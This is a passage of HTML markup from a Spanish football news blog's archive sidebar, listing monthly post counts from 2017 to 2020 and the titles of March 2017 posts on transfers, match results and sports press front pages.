<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(365)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(397)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2423)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(127)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(455)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(361)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(476)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(515)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(643)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(478)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(632)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7573)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(430)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(400)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(370)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(614)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(615)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(671)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(357)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(606)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(780)</span>
<ul class='posts'>
<li><a href='https://www.nuevofutbol.com/2017/03/casillas-marca-siempre-estare-agradecido-al-publico-del-bernabeu.html'>Casillas, Marca: &quot;Siempre estaré agradecido al púb...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/monchi-sevilla-yo-perdere-sin-mis-colaboradores.html'>Monchi - Sevilla -: &quot;Yo perderé sin mis colaborado...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/oficial-sevilla-acuerdo-para-la-salida-de-monchi.html'>Oficial: Sevilla, acuerdo para la salida de Monchi</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/el-real-madrid-sigue-al-malaguista-pablo-fornals.html'>El Real Madrid sigue al malaguista Pablo Fornals</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/michel-malaga-la-recaida-de-sandro-seria-terrible.html'>Míchel - Málaga -: &quot;La recaída de Sandro sería ter...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/malaga-entrenamiento-pensando-en-el-atletico.html'>Málaga, entrenamiento pensando en el Atlético</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/rummenigge-sobre-el-real-madrid-es-el-numero-1.html'>Rummenigge sobre el Real Madrid: &quot;Es el número 1&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/atletico-kevin-gameiro-y-gaitan-no-estaran-ante-el-malaga-cf.html'>Atlético, Kevin Gameiro y Gaitán no estarán ante e...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/arthur-boka-vuelve-malaga.html'>Arthur Boka vuelve a Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/el-real-madrid-alaves-en-bein-sports-el-domingo-a-las-16-15-horas.html'>El Real Madrid - Alavés, en BeIN Sports el domingo</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/primera-y-segunda-division-siguen-en-gol.html'>Primera y Segunda División siguen en Gol</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/gol-se-vuelca-con-muchas-modalidades-deportivas.html'>Gol se vuelca con muchas modalidades deportivas</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/espanyol-betis-hoy-en-abierto-por-gol.html'>Espanyol - Betis hoy en abierto por GOL</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/linares-deportivo-comunicado-alberto-lasarte.html'>Linares Deportivo, comunicado Alberto Lasarte</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/la-liga-iberdrola-es-de-nuevo-la-liga-importante-de-gol.html'>La Liga Iberdrola es de nuevo la liga importante d...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/las-portadas-de-la-prensa-deportiva-30-03-2017.html'>Las portadas de la prensa deportiva (30/03/2017)</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/sevilla-estadio-deportivo-casting.html'>Sevilla, Estadio Deportivo: &quot;Casting abierto&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/valencia-superdeporte-volamos-por-el-titulo.html'>Valencia, Superdeporte: &quot;Volamos a por el título&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/malaga-manana-entrenamiento-y-rueda-de-prensa-de-michel-30-03-2017.html'>Málaga, mañana entrenamiento y rueda de prensa de ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/malaga-inicio-con-sesion-de-video-y-entrenamiento-despues.html'>Málaga, inicio con sesión de vídeo y entrenamiento...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/xv-aniversario-de-la-pena-malaguista-conejito-de-torrox-duda-17.html'>XV Aniversario de la Peña Malaguista Conejito de T...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/ucam-murcia-taller-integridad-impre.html'>UCAM Murcia, Taller de integridad impartido por La...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/fc-barcelona-mundo-deportivo-vendetta-fifa.html'>FC Barcelona, Mundo Deportivo: &quot;Vendetta FIFA&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/laliga-docs-profundiza-aspectos-de.html'>LaLiga Docs profundiza aspectos de lesiones</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/el-jueves-laliga-docs-analiza-las-lesiones-de-ligamento-cruzado-anterior.html'>El jueves, LaLiga Docs analiza las lesiones del li...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/espana-as-deulofeu-incendio-paris.html'>España, AS: &quot;Deulofeu incendió París&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/argentina-sport-escandalo.html'>Argentina, Sport: &quot;Escándalo&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/espana-marca-el-var-hace-justicia.html'>España, Marca: &quot;El Var hace justicia&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/malaga-entrenamiento-y-rueda-de-prensa-de-jony-30-03-2017.html'>Málaga, entrenamiento y rueda de prensa de Jony</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/malaga-camacho-clausura-la-temporada-de-valores-blanquiazules.html'>Málaga, Camacho clausura la temporada de Valores B...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/las-portadas-de-la-prensa-deportiva-28-03-2017.html'>Las portadas de la prensa deportiva (28/03/2017)</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/delcir-sonda-neymar-y-su-familia-me-traicionaron.html'>Delcir Sonda: &quot;Neymar y su familia me traicionaron&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/colombia-gana-una-no-conocida-ecuador-0-2.html'>Colombia gana a una no conocida Ecuador (0-2)</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/espana-vence-una-gran-francia-0-2.html'>España vence a una gran Francia (0-2)</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/sergio-ramos-contesta-pique.html'>Sergio Ramos contesta a Piqué</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/pique-ataca-de-nuevo-al-real-madrid.html'>Piqué ataca de nuevo al Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/sevilla-estadio-deportivo-adelantan-al-especialista.html'>Sevilla, Estadio Deportivo: &quot;Adelantan al especial...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/bolivia-amarga-una-argentina-desconocida-sin-messi.html'>Bolivia amarga a una Argentina desconocida sin Mes...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/malaga-entrenamiento-hoy-en-el-anexo.html'>Málaga, entrenamiento hoy en el Anexo</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/ver-en-directo-el-ecuador-colombia.html'>Ver en directo el Ecuador - Colombia</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/oficial-el-oldham-athletic-renueva-clarke.html'>Oficial: El Oldham Athletic renueva a Clarke</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/sabatini-quise-mantener-luis-enrique-en-la-roma-as.html'>Sabatini: &quot;Quise mantener a Luis Enrique en la Roma&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/ver-en-directo-el-francia-espana.html'>Ver en directo el Francia - España</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/alineaciones-probables-del-francia-espana.html'>Alineaciones probables del Francia - España</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/el-malaga-completa-su-segundo-entrenamiento-de-la-semana.html'>El Málaga completa su segundo entrenamiento de la ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/alemany-superdeporte-que-la-aficion-proteste-es-bueno.html'>Alemany, Superdeporte: &quot;Que la afición proteste es...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/fc-barcelona-mundo-deportivo-cule-neymar.html'>FC Barcelona, Mundo Deportivo: &quot;Culé Neymar&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/espana-as-francia-espana-pelea-de-gallos.html'>España, AS: &quot;Francia-España, pelea de gallos&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/francia-sport-casting-del-barca-en-paris.html'>Francia, Sport: &quot;Casting del Barça en París&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/espana-marca-pelea-de-gallos.html'>España, Marca: &quot;Pelea de gallos&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/oficial-valencia-mateu-alemany-ya-es-nuevo-director-deportivo.html'>Oficial: Valencia, Mateu Alemany ya es nuevo direc...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/oficial-el-ingolstadt-renueva-hasta-2018-al-tecnico-walpurgis.html'>Oficial: El Ingolstadt renueva hasta 2018 al técni...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/oficial-junior-de-barranquilla-destituido-alberto-gamero.html'>Oficial: Junior de Barranquilla, destituido Albert...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/oficial-el-corinthians-firma-cedido-a-clayton.html'>Oficial: El Corinthians firma cedido a Clayton</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/oficial-el-parana-firma-rafinha.html'>Oficial: El Paraná firma a Rafinha</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/oficial-aucas-rescinde-el-tecnico-armando-osma.html'>Oficial: Aucas, rescinde el técnico Armando Osma</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/oficial-sport-recife-firma-el-tecnico-ney-franco.html'>Oficial: Sport Recife, firma el técnico Ney Franco</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/espana-sub-21-gana-italia-1-2.html'>España Sub-21 gana a Italia (1-2)</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/malaga-entrenamiento-hoy-y-rueda-de-prensa-de-chory-castro.html'>Málaga, entrenamiento hoy y rueda de prensa de Cho...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/oficial-jupiter-juanjo-garcia-dejara-el-puesto-de-tecnico-al-final-de-temporada.html'>Oficial: Júpiter, Juanjo García dejará el puesto d...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/espana-se-lesiona-illarramendi.html'>España, se lesiona Illarramendi</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/oficial-el-boiro-destituye-y-vuelve-a-nombrar-tecnico-a-fredi.html'>Oficial: El Boiro destituye y vuelve a nombrar téc...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/las-protadas-de-la-prensa-deportva-27-03-2017.html'>Las portadas de la prensa deportiva (27/03/2017)</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/cd-26-de-febrero-el-juvenil-asciende-a-division-de-honor.html'>CD 26 de Febrero, el Juvenil asciende a División d...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/el-real-madrid-atento-alanzinho.html'>El Real Madrid atento a Alanzinho</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/sergio-ramos-no-piensa-aun-en-su-retirada.html'>Sergio Ramos no piensa aún en su retirada</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/ver-en-directo-el-italia-espana-sub-21.html'>Ver en directo el Italia - España Sub-21</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/oficial-el-sao-paulo-renueva-hasta-2021-a-rodrigo-caio.html'>Oficial: El Sao Paulo renueva hasta 2021 a Rodrigo...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/oficial-el-new-york-cosmos-firma-dejan-jakovic.html'>Oficial: El New York Cosmos firma a Dejan Jaković</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/alineaciones-probables-del-italia-espana.html'>Alineaciones probables del Italia - España - Sub-21 -</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/varane-tuve-con-mourinho-una-relacion-particular.html'>Varane: &quot;Tuve con Mourinho una relación particular&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/el-ucam-murcia-y-abamur-se-unen-para-el-partido-ante-el-cadiz.html'>El UCAM Murcia y ABAMUR se unen para el partido co...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/ucam-murcia-planning-de-entrenamientos-27-de-marzo-2017.html'>UCAM Murcia, planning de entrenamientos - 27 de ma...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/gil-manzano-es-el-elegido-para-el-clasicoi-23-de-abril.html'>Gil Manzano es el elegido para el Clásico del 23 d...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/malaga-sandro-se-incorpora-al-grupo.html'>Málaga, Sandro se incorpora al grupo</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/liga-santander-20162017-horarios-de-la-jornada-34.html'>Liga Santander 2016/2017, horarios de la jornada 34</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/eusebio-dire-que-no-al-fc-barcelona.html'>Eusebio: &quot;Diré que no al FC Barcelona&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/fc-barcelona-robert-descarta-ceder-paco-alcacer.html'>FC Barcelona, Robert descarta ceder a Paco Alcácer</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/fc-barcelona-el-hermano-de-unzue-lo-ve-preparado.html'>FC Barcelona, el hermano de Unzué lo ve preparado</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/segunda-division-fsf-g3-clasificacion-y-resultados-de-la-jornada-22.html'>Segunda División FSF - Grupo 3, clasificación y re...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/piccini-estadio-deportivo-el-betis-volvera-a-ser-el-que-fue.html'>Piccini, Estadio Deportivo: &quot;El Betis volverá a se...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/valencia-superdeporte-mestalla-se-vacia.html'>Valencia, Superdeporte: &quot;Mestalla se vacía&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/roberto-fernandez-mundo-deportivo-messi-e-iniesta-son-felices-aqui.html'>Roberto Fernández, Mundo Deportivo: &quot;Messi e Inies...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/real-madrid-as-fenomeno-mbappe.html'>Real Madrid, AS: &quot;Fenómeno Mbappé&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/fc-barcelona-sport-el-united-prepara-un-oferton-a-neymar.html'>FC Barcelona, Sport: &quot;El United prepara un ofertón...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/real-madrid-marca-el-chelsea-se-abre-a-negociar.html'>Real Madrid, Marca: &quot;El Chelsea se abre a negociar&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/oficial-sud-america-sale-riquelme-galiana.html'>Oficial: Sud América, sale el técnico Riquelme Gal...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/scolari-confirma-tengo-una-oferta-de-europa-no-me-movere-de-china.html'>Scolari confirma: &quot;Tengo una oferta de Europa, no ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/malaga-entrenamiento-hoy-las-1030-horas-ciudad-de-malaga.html'>Málaga, entrenamiento hoy a las 10:30 horas</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/adsbygoogle-window27.html'>El Sevilla Atlético le gana al Córdoba (1-0)</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/mundial-2018-grupo-f-escocia-y-eslovaquia-siguen-avanzando.html'>Mundial 2018 - Grupo F, Escocia y Eslovaquia dan p...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/ricardo-rocha-neymar-esta-por-encima-de-messi-y-cristiano-ronaldo.html'>Ricardo Rocha: &quot;Neymar está por encima de Messi y ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/el-tenerife-se-acerca-al-cadiz-0-1.html'>El Tenerife se acerca al Cádiz (0-1)</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/mundial-2018-grupo-c-la-republica-checa-golea-0-6-a-san-marino.html'>Mundial 2018 - Grupo C, la República Checa golea a...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/oficial-norrkoping-firma-arnor-sigurdsson.html'>Oficial: Nörrköping, firma Arnór Sigurdsson</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/laliga-123-20162017-clasificacion-y-resultados-de-la-jornada-31.html'>LaLiga 1|2|3 2016/2017, clasificación y resultados...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/las-portadas-de-la-prensa-deportiva-26.03-2017.html'>Las portadas de la prensa deportiva (26/03/2017)</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/la-tercer-camiseta-nike-de-brasil-2017.html'>Tercera Camiseta Nike de Brasil 2017</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/sevilla-estadio-deportivo-corazon-sevillista.html'>Sevilla, Estadio Deportivo: &quot;Corazón sevillista&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/03/maksimovic-superdeporte-tenia-tres-ofertas-de-espana-y-elegi-el-valencia.html'>Maksimovic, Superdeporte: &quot;Tenía tres ofertas de E...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(893)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
